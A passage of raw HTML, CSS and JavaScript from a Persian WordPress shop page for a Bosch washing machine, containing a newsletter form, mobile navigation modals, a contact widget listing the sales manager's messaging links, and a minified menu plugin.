.e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="ماشین لباسشویی 8 کیلویی بوش مدل WAW32668 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

							<input type="hidden" name="queried_id" value="157"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/sitaplus.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/home_appliances\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u0628\u0627\u0633\u0634\u0648\u06cc\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/home_appliances\/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0645\u0627\u0634\u06cc\u0646 \u0644\u0628\u0627\u0633\u0634\u0648\u06cc\u06cc 8 \u06a9\u06cc\u0644\u0648\u06cc\u06cc \u0628\u0648\u0634 \u0645\u062f\u0644 